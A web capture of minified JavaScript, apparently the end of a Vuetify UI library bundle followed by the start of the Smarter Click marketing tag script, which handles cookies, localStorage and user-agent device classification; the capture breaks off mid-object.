e;if((0,w.zy)(e,["h","s","l"]))return M(U(e));if((0,w.zy)(e,["h","s","v"]))return M(e)}throw new TypeError(`Invalid color: ${null==e?e:String(e)||e.constructor.name}\nExpected #hex, #hexa, rgb(), rgba(), hsl(), hsla(), object or number`)}function M(e){const{h:t,s:n,v:o,a}=e,r=e=>{const a=(e+t/60)%6;return o-o*n*Math.max(Math.min(a,4-a,1),0)},l=[r(5),r(3),r(1)].map((e=>Math.round(255*e)));return{r:l[0],g:l[1],b:l[2],a}}function L(e){return M(U(e))}function j(e){if(!e)return{h:0,s:1,v:1,a:1};const t=e.r/255,n=e.g/255,o=e.b/255,a=Math.max(t,n,o),r=Math.min(t,n,o);let l=0;a!==r&&(a===t?l=60*(0+(n-o)/(a-r)):a===n?l=60*(2+(o-t)/(a-r)):a===o&&(l=60*(4+(t-n)/(a-r)))),l<0&&(l+=360);const i=[l,0===a?0:(a-r)/a,a];return{h:i[0],s:i[1],v:i[2],a:e.a}}function $(e){const{h:t,s:n,v:o,a}=e,r=o-o*n/2;return{h:t,s:1===r||0===r?0:(o-r)/Math.min(r,1-r),l:r,a}}function U(e){const{h:t,s:n,l:o,a}=e,r=o+n*Math.min(o,1-o);return{h:t,s:0===r?0:2-2*o/r,v:r,a}}function H(e){let{r:t,g:n,b:o,a}=e;return void 0===a?`rgb(${t}, ${n}, ${o})`:`rgba(${t}, ${n}, ${o}, ${a})`}function z(e){return H(M(e))}function K(e){const t=Math.round(e).toString(16);return("00".substr(0,2-t.length)+t).toUpperCase()}function q(e){let{r:t,g:n,b:o,a}=e;return`#${[K(t),K(n),K(o),void 0!==a?K(Math.round(255*a)):""].join("")}`}function Y(e){e=J(e);let[t,n,o,a]=(0,w.iv)(e,2).map((e=>parseInt(e,16)));return a=void 0===a?a:a/255,{r:t,g:n,b:o,a}}function X(e){return j(Y(e))}function G(e){return q(M(e))}function J(e){return e.startsWith("#")&&(e=e.slice(1)),3!==(e=e.replace(/([^0-9a-f])/gi,"F")).length&&4!==e.length||(e=e.split("").map((e=>e+e)).join("")),6!==e.length&&(e=(0,w.f)((0,w.f)(e,6),8,"F")),e}function Q(e,t){const n=E(W(e));return n[0]=n[0]+10*t,R(F(n))}function Z(e,t){const n=E(W(e));return n[0]=n[0]-10*t,R(F(n))}function ee(e){return W(N(e))[1]}function te(e,t){const n=ee(e),o=ee(t);return(Math.max(n,o)+.05)/(Math.min(n,o)+.05)}function ne(e){const t=Math.abs(S(N(0),N(e)));return Math.abs(S(N(16777215),N(e)))>Math.min(t,50)?"#fff":"#000"}},4653:(e,t,n)=>{n.d(t,{CI:()=>l,OP:()=>a,yA:()=>r});var o=n(1425);function a(e){(0,o.R8)(`Vuetify: ${e}`)}function r(e){(0,o.R8)(`Vuetify error: ${e}`)}function l(e,t){t=Array.isArray(t)?t.slice(0,-1).map((e=>`'${e}'`)).join(", ")+` or '${t.at(-1)}'`:`'${t}'`,(0,o.R8)(`[Vuetify UPGRADE] '${e}' is deprecated, use ${t} instead.`)}},2636:(e,t,n)=>{n.d(t,{RW:()=>u,cq:()=>c,pM:()=>s});var o=n(9350),a=n(1425),r=n(4653),l=n(4717),i=n(1094);function s(e){if(e._setup=e._setup??e.setup,!e.name)return(0,r.OP)("The component is missing an explicit name, unable to generate default prop value"),e;if(e._setup){e.props=(0,i.j)(e.props??{},e.name)();const t=Object.keys(e.props).filter((e=>"class"!==e&&"style"!==e));e.filterProps=function(e){return(0,l.Up)(e,t)},e.props._as=String,e.setup=function(t,n){const a=(0,o.Y8)();if(!a.value)return e._setup(t,n);const{props:r,provideSubDefaults:l}=(0,o.bL)(t,t._as??e.name,a),i=e._setup(r,n);return l(),i}}return e}function u(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return t=>(e?s:a.pM)(t)}function c(e,t){return t.props=e,t}},265:(e,t,n)=>{n.d(t,{B2:()=>o,S8:()=>a,z3:()=>r});const o="cubic-bezier(0.4, 0, 0.2, 1)",a="cubic-bezier(0.0, 0, 0.2, 1)",r="cubic-bezier(0.4, 0, 1, 1)"},4268:(e,t,n)=>{n.d(t,{MR:()=>l,nI:()=>r,v6:()=>u});var o=n(1425),a=n(4717);function r(e,t){const n=(0,o.nI)();if(!n)throw new Error(`[Vuetify] ${e} ${t||"must be called from inside a setup function"}`);return n}function l(){const e=r(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"composables").type;return(0,a.fX)(e?.aliasName||e?.name)}let i=0,s=new WeakMap;function u(){const e=r("getUid");if(s.has(e))return s.get(e);{const t=i++;return s.set(e,t),t}}u.reset=()=>{i=0,s=new WeakMap}},2473:(e,t,n)=>{function o(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];for(;e;){if(t?l(e):r(e))return e;e=e.parentElement}return document.scrollingElement}function a(e,t){const n=[];if(t&&e&&!t.contains(e))return n;for(;e&&(r(e)&&n.push(e),e!==t);)e=e.parentElement;return n}function r(e){if(!e||e.nodeType!==Node.ELEMENT_NODE)return!1;const t=window.getComputedStyle(e);return"scroll"===t.overflowY||"auto"===t.overflowY&&e.scrollHeight>e.clientHeight}function l(e){if(!e||e.nodeType!==Node.ELEMENT_NODE)return!1;const t=window.getComputedStyle(e);return["scroll","auto"].includes(t.overflowY)}n.d(t,{D_:()=>r,Rd:()=>a,mH:()=>o})},162:(e,t,n)=>{n.d(t,{ZK:()=>o,o$:()=>l,tB:()=>a,vd:()=>r});const o="undefined"!=typeof window,a=o&&"IntersectionObserver"in window,r=o&&("ontouchstart"in window||window.navigator.maxTouchPoints>0),l=o&&"EyeDropper"in window},4717:(e,t,n)=>{n.d(t,{$m:()=>O,Ai:()=>w,B5:()=>ae,BN:()=>A,CF:()=>P,CZ:()=>z,D9:()=>M,Dg:()=>v,Gv:()=>f,HP:()=>y,Im:()=>ne,K7:()=>b,Mp:()=>E,OW:()=>Z,P:()=>Q,Pv:()=>T,Sd:()=>p,T4:()=>re,TD:()=>d,Up:()=>x,_p:()=>m,bD:()=>u,bq:()=>te,cJ:()=>k,e9:()=>L,eX:()=>ee,e_:()=>K,eq:()=>X,f:()=>B,fX:()=>j,hA:()=>N,if:()=>$,iv:()=>D,j6:()=>_,jF:()=>ie,lQ:()=>oe,lm:()=>J,m:()=>se,mK:()=>Y,no:()=>c,ph:()=>V,qE:()=>W,qr:()=>ue,sg:()=>R,uP:()=>g,uR:()=>G,v6:()=>le,yc:()=>q,zy:()=>S});var o=n(1425),a=n(162);function r(e,t,n){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,n)}function l(e,t){return e.get(i(e,t))}function i(e,t,n){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}function s(e,t,n){const o=t.length-1;if(o<0)return void 0===e?n:e;for(let a=0;a<o;a++){if(null==e)return n;e=e[t[a]]}return null==e||void 0===e[t[o]]?n:e[t[o]]}function u(e,t){if(e===t)return!0;if(e instanceof Date&&t instanceof Date&&e.getTime()!==t.getTime())return!1;if(e!==Object(e)||t!==Object(t))return!1;const n=Object.keys(e);return n.length===Object.keys(t).length&&n.every((n=>u(e[n],t[n])))}function c(e,t,n){return null!=e&&t&&"string"==typeof t?void 0!==e[t]?e[t]:s(e,(t=(t=t.replace(/\[(\w+)\]/g,".$1")).replace(/^\./,"")).split("."),n):n}function d(e,t,n){if(!0===t)return void 0===e?n:e;if(null==t||"boolean"==typeof t)return n;if(e!==Object(e)){if("function"!=typeof t)return n;const o=t(e,n);return void 0===o?n:o}if("string"==typeof t)return c(e,t,n);if(Array.isArray(t))return s(e,t,n);if("function"!=typeof t)return n;const o=t(e,n);return void 0===o?n:o}function p(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Array.from({length:e},((e,n)=>t+n))}function v(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px";return null==e||""===e?void 0:isNaN(+e)?String(e):isFinite(+e)?`${Number(e)}${t}`:void 0}function f(e){return null!==e&&"object"==typeof e&&!Array.isArray(e)}function h(e){let t;return null!==e&&"object"==typeof e&&((t=Object.getPrototypeOf(e))===Object.prototype||null===t)}function m(e){if(e&&"$el"in e){const t=e.$el;return t?.nodeType===Node.TEXT_NODE?t.nextElementSibling:t}return e}const g=Object.freeze({enter:13,tab:9,delete:46,esc:27,space:32,up:38,down:40,left:37,right:39,end:35,home:36,del:46,backspace:8,insert:45,pageup:33,pagedown:34,shift:16}),b=Object.freeze({enter:"Enter",tab:"Tab",delete:"Delete",esc:"Escape",space:"Space",up:"ArrowUp",down:"ArrowDown",left:"ArrowLeft",right:"ArrowRight",end:"End",home:"Home",del:"Delete",backspace:"Backspace",insert:"Insert",pageup:"PageUp",pagedown:"PageDown",shift:"Shift"});function y(e){return Object.keys(e)}function S(e,t){return t.every((t=>e.hasOwnProperty(t)))}function x(e,t){const n={},o=new Set(Object.keys(e));for(const a of t)o.has(a)&&(n[a]=e[a]);return n}function w(e,t,n){const o=Object.create(null),a=Object.create(null);for(const r in e)t.some((e=>e instanceof RegExp?e.test(r):e===r))&&!n?.some((e=>e===r))?o[r]=e[r]:a[r]=e[r];return[o,a]}function k(e,t){const n={...e};return t.forEach((e=>delete n[e])),n}function _(e,t){const n={};return t.forEach((t=>n[t]=e[t])),n}const C=/^on[^a-z]/,E=e=>C.test(e),F=["onAfterscriptexecute","onAnimationcancel","onAnimationend","onAnimationiteration","onAnimationstart","onAuxclick","onBeforeinput","onBeforescriptexecute","onChange","onClick","onCompositionend","onCompositionstart","onCompositionupdate","onContextmenu","onCopy","onCut","onDblclick","onFocusin","onFocusout","onFullscreenchange","onFullscreenerror","onGesturechange","onGestureend","onGesturestart","onGotpointercapture","onInput","onKeydown","onKeypress","onKeyup","onLostpointercapture","onMousedown","onMousemove","onMouseout","onMouseover","onMouseup","onMousewheel","onPaste","onPointercancel","onPointerdown","onPointerenter","onPointerleave","onPointermove","onPointerout","onPointerover","onPointerup","onReset","onSelect","onSubmit","onTouchcancel","onTouchend","onTouchmove","onTouchstart","onTransitioncancel","onTransitionend","onTransitionrun","onTransitionstart","onWheel"],I=["ArrowUp","ArrowDown","ArrowRight","ArrowLeft","Enter","Escape","Tab"," "];function T(e){return e.isComposing&&I.includes(e.key)}function V(e){const[t,n]=w(e,[C]),o=k(t,F),[a,r]=w(n,["class","style","id",/^data-/]);return Object.assign(a,t),Object.assign(r,o),[a,r]}function A(e){return null==e?[]:Array.isArray(e)?e:[e]}function R(e,t){let n=0;const a=function(){for(var a=arguments.length,r=new Array(a),l=0;l<a;l++)r[l]=arguments[l];clearTimeout(n),n=setTimeout((()=>e(...r)),(0,o.R1)(t))};return a.clear=()=>{clearTimeout(n)},a.immediate=e,a}function W(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Math.max(t,Math.min(n,e))}function O(e){const t=e.toString().trim();return t.includes(".")?t.length-t.indexOf(".")-1:0}function B(e,t){return e+(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0").repeat(Math.max(0,t-e.length))}function P(e,t){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0").repeat(Math.max(0,t-e.length))+e}function D(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;const n=[];let o=0;for(;o<e.length;)n.push(e.substr(o,t)),o+=t;return n}function N(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;if(e<t)return`${e} B`;const n=1024===t?["Ki","Mi","Gi"]:["k","M","G"];let o=-1;for(;Math.abs(e)>=t&&o<n.length-1;)e/=t,++o;return`${e.toFixed(1)} ${n[o]}B`}function M(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;const o={};for(const t in e)o[t]=e[t];for(const a in t){const r=e[a],l=t[a];h(r)&&h(l)?o[a]=M(r,l,n):n&&Array.isArray(r)&&Array.isArray(l)?o[a]=n(r,l):o[a]=l}return o}function L(e){return e.map((e=>e.type===o.FK?L(e.children):e)).flat()}function j(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(j.cache.has(e))return j.cache.get(e);const t=e.replace(/[^a-z]/gi,"-").replace(/\B([A-Z])/g,"-$1").toLowerCase();return j.cache.set(e,t),t}function $(e,t){if(!t||"object"!=typeof t)return[];if(Array.isArray(t))return t.map((t=>$(e,t))).flat(1);if(t.suspense)return $(e,t.ssContent);if(Array.isArray(t.children))return t.children.map((t=>$(e,t))).flat(1);if(t.component){if(Object.getOwnPropertySymbols(t.component.provides).includes(e))return[t.component];if(t.component.subTree)return $(e,t.component.subTree).flat(1)}return[]}j.cache=new Map;var U=new WeakMap,H=new WeakMap;class z{constructor(e){r(this,U,[]),r(this,H,0),this.size=e}push(e){var t,n,o;l(U,this)[l(H,this)]=e,t=H,n=this,o=(l(H,this)+1)%this.size,t.set(i(t,n),o)}values(){return l(U,this).slice(l(H,this)).concat(l(U,this).slice(0,l(H,this)))}}function K(e){return"touches"in e?{clientX:e.touches[0].clientX,clientY:e.touches[0].clientY}:{clientX:e.clientX,clientY:e.clientY}}function q(e){const t=(0,o.Kh)({}),n=(0,o.EW)(e);return(0,o.nT)((()=>{for(const e in n.value)t[e]=n.value[e]}),{flush:"sync"}),(0,o.QW)(t)}function Y(e,t){return e.includes(t)}function X(e){return e[2].toLowerCase()+e.slice(3)}const G=()=>[Function,Array];function J(e,t){return!!(e[t="on"+(0,o.ZH)(t)]||e[`${t}Once`]||e[`${t}Capture`]||e[`${t}OnceCapture`]||e[`${t}CaptureOnce`])}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if(Array.isArray(e))for(const t of e)t(...n);else"function"==typeof e&&e(...n)}function Z(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const n=["button","[href]",'input:not([type="hidden"])',"select","textarea","[tabindex]"].map((e=>`${e}${t?':not([tabindex="-1"])':""}:not([disabled])`)).join(", ");return[...e.querySelectorAll(n)]}function ee(e,t,n){let o,a=e.indexOf(document.activeElement);const r="next"===t?1:-1;do{a+=r,o=e[a]}while((!o||null==o.offsetParent||!(n?.(o)??1))&&a<e.length&&a>=0);return o}function te(e,t){const n=Z(e);if(t)if("first"===t)n[0]?.focus();else if("last"===t)n.at(-1)?.focus();else if("number"==typeof t)n[t]?.focus();else{const o=ee(n,t);o?o.focus():te(e,"next"===t?"first":"last")}else e!==document.activeElement&&e.contains(document.activeElement)||n[0]?.focus()}function ne(e){return null==e||"string"==typeof e&&""===e.trim()}function oe(){}function ae(e,t){if(!(a.ZK&&"undefined"!=typeof CSS&&void 0!==CSS.supports&&CSS.supports(`selector(${t})`)))return null;try{return!!e&&e.matches(t)}catch(e){return null}}function re(e){return e.some((e=>!(0,o.vv)(e)||e.type!==o.Mw&&(e.type!==o.FK||re(e.children))))?e:null}function le(e,t){if(!a.ZK||0===e)return t(),()=>{};const n=window.setTimeout(t,e);return()=>window.clearTimeout(n)}function ie(e,t){const n=e.clientX,o=e.clientY,a=t.getBoundingClientRect(),r=a.left,l=a.top,i=a.right,s=a.bottom;return n>=r&&n<=i&&o>=l&&o<=s}function se(){const e=(0,o.IJ)(),t=t=>{e.value=t};return Object.defineProperty(t,"value",{enumerable:!0,get:()=>e.value,set:t=>e.value=t}),Object.defineProperty(t,"el",{enumerable:!0,get:()=>m(e.value)}),t}function ue(e){const t=1===e.key.length,n=!e.ctrlKey&&!e.metaKey&&!e.altKey;return t&&n}},1094:(e,t,n)=>{function o(e,t){return n=>Object.keys(e).reduce(((o,a)=>{const r="object"==typeof e[a]&&null!=e[a]&&!Array.isArray(e[a])?e[a]:{type:e[a]};return o[a]=n&&a in n?{...r,default:n[a]}:r,t&&!o[a].source&&(o[a].source=t),o}),{})}n.d(t,{j:()=>o})},4675:(e,t,n)=>{n.d(t,{C:()=>a});var o=n(4268);function a(e){(0,o.nI)("useRender").render=e}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://js.smct.io/t/tag-v6.06.js
body_size: 25854
content:
/*
 tag.js v6.06 � Smarter Click Technology
*/
'use strict';if(window.$smcT5&&1<Object.keys(window.$smcT5).length){if("undefined"!==typeof console&&"function"===typeof console.warn)try{console.warn("Cannot load tag twice")}catch(y){}}else window.$smcT5=function(y,L,Q){function Fa(){function p(x,U){x+="=";for(var n=L.cookie.split(";"),u=0;u<n.length;u++){for(var f=n[u];" "===f.charAt(0);)f=f.substring(1,f.length);if(0===f.indexOf(x))return x=f.substring(x.length,f.length),U||1!=l.config.encodeCookies||(x=decodeURIComponent(x)),x.replace(/SMC_ASCII_PREFIX:/g,
"")}return null}function v(x,U,n,u){null===w&&A(-2);u||"undefined"===typeof y.THEHUT&&1!=l.config.FirstCharAsciiFix||"string"!==typeof U||!1!==/^[ -~]+$/.test(U.substr(0,1))||(U="SMC_ASCII_PREFIX:"+U);u||1!=l.config.encodeCookies||(U=encodeURIComponent(U));n?(null!==I.cookieMaxAgeDays&&0<I.cookieMaxAgeDays&&n>1440*I.cookieMaxAgeDays&&(n=1440*I.cookieMaxAgeDays),u=new Date,u.setTime(u.getTime()+6E4*n),n="; expires="+u.toGMTString()):n="";u=location.host;1===u.split(".").length||/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(u)?
L.cookie=x+"="+U+n+";path=/":(u="."+u.split(".").slice(-2).join("."),L.cookie=x+"="+U+n+";path=/; domain="+(w?w:u))}function z(x){v(x,"",-1)}function q(x){return null===p(x)?!1:!0}function J(){var x=navigator.cookieEnabled;x||(L.cookie="smc_testcookie",x=-1!==L.cookie.indexOf("smc_testcookie"));return x}var O=D.custom("Cookie Manager","#D2691E"),w=null,A=function(x){if(-10>x||10<x)return O("TLC: Level is too deep, returning null"),null;var U="."+y.location.host.split(".").slice(x).join(".");O(`TLC: Checking level: ${x}, domain: ${U}`);
L.cookie="smc-tlc-checker="+U+";path=/; domain="+U;var n=p("smc-tlc-checker");if(n&&n===U)return O(`TLC: Using domain ${U} for cookie storage`),w=U,z("smc-tlc-checker"),U;A(x-1)},E=function(){return{get:function(){var x=parseInt(p("smc_source_ref"),10);return isNaN(x)?0:x},set:function(x,U){x=parseInt(x,10);x=isNaN(x)?0:x;v("smc_source_ref",x,1440*U)}}}(),M=function(){var x,U=function(u){return[{id:u,loaded:null,open:null,eng:null,closed:null}]},n=function(){x=q("smct_last_ov")?JSON.parse(p("smct_last_ov")):
U(null);"string"===typeof x&&"[{"===x.substring(0,2)&&(x=JSON.parse(x));var u=function(g){var h=m.DateNow()/1E3;return null!==g?parseFloat((h-g/1E3).toFixed(2)):g},f;for(f in x)x.hasOwnProperty(f)&&(x[f].loaded=u(x[f].loaded),x[f].open=u(x[f].open),x[f].eng=u(x[f].eng),x[f].closed=u(x[f].closed));return x};return{set:function(u,f){q("smct_last_ov")?(x=JSON.parse(p("smct_last_ov")),"string"===typeof x&&"[{"===x.substring(0,2)&&(x=JSON.parse(x)),x[0].id!==u&&x.unshift(U(u)[0]),x=x.slice(0,3)):x=U(u);
f!==Q&&(x[0][f]=m.DateNow());v("smct_last_ov",JSON.stringify(x),43200)},get:n,secsSince:function(u){var f=n(),g;for(g in f)if(f.hasOwnProperty(g)&&null!==f[g][u])return Math.round(f[g][u]);return null}}}();try{var C=y.localStorage}catch(x){C=!1,ea("localStorage access denied, falling back to cookies.")}if(l.config.migrateCookiesToLocalStorage&&!1!==C){var S=Number(p("smc_ls_session",!0));S||(S=+new Date,v("smc_ls_session",S,0,!0));function x(g,h,a){null!==I.cookieMaxAgeDays&&0<I.cookieMaxAgeDays&&
a>1440*I.cookieMaxAgeDays&&(a=1440*I.cookieMaxAgeDays);a=0!==Number(a)?+new Date+6E4*a:0;1===l.config.encodeCookies&&(h=encodeURIComponent(h));C.setItem(g,JSON.stringify({v:String(h),e:a,s:S}))}function U(g){n(g);var h=C.getItem(g);if(null===h)return null;try{var a=JSON.parse(h);if(0===a.e&&a.s!==S||0<a.e&&a.e<+new Date)return u(g),null;1===l.config.encodeCookies&&(a.v=decodeURIComponent(a.v));return a.v}catch(b){return ea("Local storage read error:",b),null}}function n(g){if(!q(g))return!1;var h=
{smc_uid:5256E3,smct_session:0,smc_r:10080,smc_spv:0,smc_tag:525600,smc_sesn:5256E3,smc_tpv:5256E3,"smct_dyn_[^\\s]+":0,"smc_v4_[0-9]+$":5256E3,smct_last_ov:43200,"smc-dv2":10080,"smc-loc-[a-zA-Z0-9]+$":0,smc_not:5256E3,smc_goal:525600},a,b=Object.keys(h);for(a in b)if(b.hasOwnProperty(a)){var d=b[a];if((new RegExp(d)).test(g))return h=h[d],O("Migrating a cookie:",g),d=p(g),z(g),x(g,d,h),!0}return!1}function u(g){n(g);C.removeItem(g)}function f(g){n(g);return null!==C.getItem(g)}E=function(){return{get:function(){var g=
parseInt(U("smc_source_ref"),10);return isNaN(g)?0:g},set:function(g,h){g=parseInt(g,10);g=isNaN(g)?0:g;x("smc_source_ref",g,1440*h)}}}();M=function(){function g(b){return[{id:b,loaded:null,open:null,eng:null,closed:null}]}var h,a=function(){function b(c){var e=m.DateNow()/1E3;return null!==c?parseFloat((e-c/1E3).toFixed(2)):c}h=f("smct_last_ov")?JSON.parse(U("smct_last_ov")):g(null);for(var d in h)h.hasOwnProperty(d)&&(h[d].loaded=b(h[d].loaded),h[d].open=b(h[d].open),h[d].eng=b(h[d].eng),h[d].closed=
b(h[d].closed));return h};return{set:function(b,d){f("smct_last_ov")?(h=JSON.parse(U("smct_last_ov")),h[0].id!==b&&h.unshift(g(b)[0]),h=h.slice(0,3)):h=g(b);d!==Q&&(h[0][d]=m.DateNow());x("smct_last_ov",JSON.stringify(h),43200)},get:a,secsSince:function(b){var d=a(),c;for(c in d)if(d.hasOwnProperty(c)&&null!==d[c][b])return Math.round(d[c][b]);return null}}}();return{create:x,read:U,del:u,exists:f,ref:E,lastOV:M,enabled:J}}return{create:v,read:p,del:z,exists:q,ref:E,lastOV:M,enabled:J}}if("https:"!==
y.location.protocol&&"http:"!==y.location.protocol||/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(y.location.hostname)||"localhost"===y.location.hostname)return!1;var l={},na={},aa=y.$smctResources,I={leftPage:!1,leftTab:!1,overlayId:0,overlaysCC:null,notification:null,b64:null,urls:{overlaysLoad:null,overlaysEngage:null},urlID:null,goalMatch:!1,ajaxDOMReplaceCheck:!1,dynamic:{},
refreshDate:!1,serverTimestamp:null,cookieMaxAgeDays:null,hasMLBeenSent:function(){return ta}},da={},ia=null,X={holding:[],plugin:{},isUse:!1,isReady:!1},ta=!0,ca={},va={},wa=function(p){var v=sessionStorage.getItem("smc_cdn_source"),z=y.location.href||"";-1<z.indexOf("smc_set_source=co")?(v="co",D("Source manually set to .",v," for ",p)):-1<z.indexOf("smc_set_source=io")&&(v="io",D("Source manually set to .",v," for ",p));if(null!==v&&"io"===v||"co"===v)p=p.replace(/smct.(c|i)o/i,"smct."+v);return p},
R=!1,G={isDebug:function(){return!1},logger:function(){return!1},updateByID:function(){return!1},passFail:function(){return!1},modal:function(){return!1},timeOnPage:function(){return!1},autoInsert:function(){return!1},valueHunter:function(){return!1},notifications:function(){return!1},saleTrack:function(){return!1},smarterCodesSaleTrack:function(){return!1},timedCheck:function(){return!1},ipb:function(){return!1},dynamicBasket:function(){return!1},recomminder:function(){return!1}},xa=!0;if("undefined"===
typeof y.console||"function"!==typeof console.log||"log"!==console.log.name||"function"!==typeof console.trace||"function"!==typeof console.warn||"function"!==typeof console.error)xa=!1;var pa=function(p,v,z,q,J){return function(){if(R){var O=y.self!==y.top,w="%c"+p+"%c",A=["color: #FFFFFF; background-color: "+v+"; padding: 2px 7px 2px 7px; border-radius: 10px 0px 0px 10px"];q&&(w+=q+"%c",A.push("color: #FFFFFF; background-color: "+J+"; padding: 2px 7px 2px 7px;"));O&&(w="%ciframe"+w,A.unshift("color: #FFFFFF; background-color: #0DC386; padding: 2px 7px 2px 7px; border-radius: 10px; margin-right: 3px;"));
O=[w].concat(A);O.push("");w=Object.assign(console);if(!xa)try{var E=L.createElement("iframe");E.setAttribute("id","smc-console-functionality");E.setAttribute("name","smc-console-functionality");E.setAttribute("style","visibility:hidden;width:0;height:0;position:fixed;bottom:-10px;right:-10px;");L.querySelector("body").appendChild(E);w=Object.assign(E.contentWindow.console)}catch(M){w=null}if(w){A=[].slice.apply(arguments);O=y.StyleMedia||y.opera||!w.table&&!w.firebug?["[SMC]"]:O;A=O.concat(A);try{w[z].apply(y,
A),L.querySelector("body").removeChild(E)}catch(M){}}}}},D=pa("SMC Log","#10659e","log");D.custom=function(p,v){return pa("SMC Log","#10659e","log",p,v)};var ja=pa("SMC Note","#999a30","log");ja.custom=function(p,v){return pa("SMC Note","#999a30","log",p,v)};var fa=pa("SMC Warning","orange","warn");fa.custom=function(p,v){return pa("SMC Warning","orange","warn",p,v)};var ea=pa("SMC Error","#d02525","error");ea.custom=function(p,v){return pa("SMC Error","#d02525","error",p,v)};var Ga=function(){var p=
null,v=null,z=null,q=!0==="ontouchstart"in y?1:0;const J="function"===typeof matchMedia&&matchMedia("(pointer:fine)").matches?1:0,O=navigator&&navigator.platform||!1,w=navigator.userAgent;320>screen.width?(z="ignored",v="width_too_small"):("iPhone"===O||-1<w.indexOf("iPhone;"))&&q?(z="mobile",p="iOS"):("iPad"===O||-1<w.indexOf("iPad;"))&&q?(z="tablet",p="iOS"):-1===w.indexOf("iPad;")&&q&&"MacIntel"===O?(z="tablet",p="iOS"):-1<w.indexOf("Android")&&q&&(-1<w.indexOf("Tablet")||-1===w.indexOf("Mobile"))?
(z="tablet",p="Android"):-1<w.indexOf("Android")&&-1===w.indexOf("Tablet")&&q?(z="mobile",p="Android"):0===J&&0===q&&(-1<w.indexOf("bot")||-1<w.indexOf("Baiduspider"))?z="bot":1===J||0===J&&0===q?z="desktop":1===q&&(z="mobile");null===p&&(p=-1<w.indexOf("CrOS")?"Chrome OS":-1<w.indexOf("Linux")||-1<w.indexOf("X11")?"Linux":-1<w.indexOf("Mac OS X")||-1<w.indexOf("Macintosh")?"OS X":-1<w.indexOf("Silk/")||-1<w.indexOf("Kindle Fire")?"Fire OS":w.indexOf("Windows")?-1<w.indexOf("Windows NT 10.0")?"Windows 10":
-1<w.indexOf("Windows NT 6.2")?"Windows 8":-1<w.indexOf("Windows NT 6.3")?"Windows 8.1":-1<w.indexOf("Windows NT 6.1")?"Windows 7":-1<w.indexOf("Windows NT 5.0")?"Windows 2000":-1<w.indexOf("Windows NT 5.1")?"Windows XP":-1<w.indexOf("Windows NT 5.2")?"Windows Server 2003":-1<w.indexOf("Windows NT 6.0")?"Windows Vista":-1<w.indexOf("Windows NT 4.0")?"Windows NT 4.0":-1<w.indexOf("Windows Phone")?"Windows Phone":-1<w.indexOf("Windows 98")||-1<w.indexOf("Win98")?"Windows 98":"Windows":"Unknown OS");
null===v&&(v=-1<w.indexOf("Firefox")?"Firefox":-1<w.indexOf("FBAN/MessengerFor")?"Facebook Messenger":-1<w.indexOf("FBAN/FB")?"Facebook":-1<w.indexOf("Instagram")?"Instagram":-1<w.indexOf("Pinterest/")?"Pinterest":-1<w.indexOf("Opera")||-1<w.indexOf("OPR")?"Opera":-1<w.indexOf("Trident")?"Internet Explorer":-1<w.indexOf("Edge")?"Edge":-1<w.indexOf("UCBrowser")?"UC Browser":-1<w.indexOf("Chrome")?"Chrome":-1<w.indexOf("Safari")?"Safari":"Unknown Browser");q={bot:{"OS X Chrome":160420,"Windows Unknown Browser":160350},
desktop:{"Chrome OS Chrome":160356,"Linux Chrome":160351,"Linux Firefox":160367,"Linux Opera":160417,"Linux Safari":160401,"OS X Chrome":160339,"OS X Firefox":160362,"OS X Opera":160391,"OS X Safari":160345,"OS X Unknown Browser":160400,"Windows 10 Chrome":160342,"Windows 10 Edge":160343,"Windows 10 Firefox":160355,"Windows 10 Internet Explorer":160353,"Windows 10 Opera":160366,"Windows 7 Chrome":160344,"Windows 7 Firefox":160360,"Windows 7 Internet Explorer":160352,"Windows 7 Opera":160381,"Windows 7 Unknown Browser":160414,
"Windows 8 Chrome":160373,"Windows 8 Firefox":160399,"Windows 8 Internet Explorer":160424,"Windows 8 Opera":160429,"Windows 8.1 Chrome":160358,"Windows 8.1 Firefox":160371,"Windows 8.1 Internet Explorer":160364,"Windows 8.1 Opera":160404,"Windows Chrome":160412,"Windows Facebook":160395,"Windows Firefox":160438,"Windows Internet Explorer":160435,"Windows Phone Internet Explorer":160423,"Windows Safari":160410,"Windows Server 2003 Chrome":160361,"Windows Server 2003 Firefox":160431,"Windows Unknown Browser":160393,
"Windows Vista Chrome":160376,"Windows Vista Firefox":160392,"Windows Vista Opera":160411,"Windows XP Chrome":160378,"Windows XP Firefox":160390,"Windows XP Opera":160413},ignored:{"Windows width_too_small":160374},mobile:{"Android Chrome":160341,"Android Edge":160407,"Android Firefox":160369,"Android Instagram":160357,"Android Internet Explorer":160397,"Android Opera":160372,"Android Pinterest":160363,"Android Safari":160408,"Android UC Browser":160375,"Android Unknown Browser":160409,"Fire OS Unknown Browser":160437,
